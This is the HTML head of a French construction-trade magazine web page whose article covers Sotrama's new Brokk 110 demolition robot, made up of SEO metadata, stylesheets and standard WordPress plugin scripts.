

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/
body_size: 48572
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Sotrama mise sur le gros Brokk | TP Aménagements</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2019/06/favicon-TP-amenagements.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sotrama mise sur le gros Brokk | TP Aménagements" />
	<meta property="og:description" content="Sotrama, le loueur breton spécialisé en levage, rentre sur le lourd en démolition intérieure avec le nouveau Brokk 110. Ce robot de démolition de nouvelle génération offre une intensité de frappe 15 fois supérieure à son prédécesseur (Brokk 100). Ses plus, un poids de 990 kg hors outillage, une rotation à 360° en 10 sec., [&hellip;]" />
	<meta property="og:url" content="https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/" />
	<meta property="og:site_name" content="TP Aménagements" />
	<meta property="article:publisher" content="https://www.facebook.com/TPAmenagements" />
	<meta property="article:published_time" content="2021-04-06T13:17:33+00:00" />
	<meta property="article:modified_time" content="2021-04-06T13:17:37+00:00" />
	<meta property="og:image" content="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Franck TPA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Franck TPA" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#article","isPartOf":{"@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/"},"author":{"name":"Franck TPA","@id":"https://tp-amenagements.fr/#/schema/person/8dd70b33645acef49676e1f4fd46ea13"},"headline":"Sotrama mise sur le gros Brokk","datePublished":"2021-04-06T13:17:33+00:00","dateModified":"2021-04-06T13:17:37+00:00","mainEntityOfPage":{"@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/"},"wordCount":174,"commentCount":0,"publisher":{"@id":"https://tp-amenagements.fr/#organization"},"image":{"@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#primaryimage"},"thumbnailUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg","articleSection":["Matériel de chantier","Produits"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#respond"]}]},{"@type":"WebPage","@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/","url":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/","name":"Sotrama mise sur le gros Brokk | TP Aménagements","isPartOf":{"@id":"https://tp-amenagements.fr/#website"},"primaryImageOfPage":{"@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#primaryimage"},"image":{"@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#primaryimage"},"thumbnailUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg","datePublished":"2021-04-06T13:17:33+00:00","dateModified":"2021-04-06T13:17:37+00:00","breadcrumb":{"@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#primaryimage","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg","width":2560,"height":1920,"caption":"Sotrama lance la démolition intérieure bas impact avec son Brokk 110 électrique"},{"@type":"BreadcrumbList","@id":"https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tp-amenagements.fr/"},{"@type":"ListItem","position":2,"name":"Sotrama mise sur le gros Brokk"}]},{"@type":"WebSite","@id":"https://tp-amenagements.fr/#website","url":"https://tp-amenagements.fr/","name":"TP Aménagements magazine","description":"Le magazine exclusif des travaux publics","publisher":{"@id":"https://tp-amenagements.fr/#organization"},"alternateName":"TP&A Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tp-amenagements.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tp-amenagements.fr/#organization","name":"TP Aménagements magazine","alternateName":"TP&A Magazine","url":"https://tp-amenagements.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/#/schema/logo/image/","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","width":1063,"height":1063,"caption":"TP Aménagements magazine"},"image":{"@id":"https://tp-amenagements.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TPAmenagements"]},{"@type":"Person","@id":"https://tp-amenagements.fr/#/schema/person/8dd70b33645acef49676e1f4fd46ea13","name":"Franck TPA","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/#/schema/person/image/","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/09/ombre-FP-100x100.jpg","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/09/ombre-FP-100x100.jpg","caption":"Franck TPA"},"url":"https://tp-amenagements.fr/author/franck/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux" href="https://tp-amenagements.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux des commentaires" href="https://tp-amenagements.fr/comments/feed/" />
<!-- tp-amenagements.fr is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="amena-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/block-library/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/components/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/preferences/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/block-editor/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-styles.css?generated=1756579518&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e74208","button_1_button_hover":"#b93506","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/tp-amenagements.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
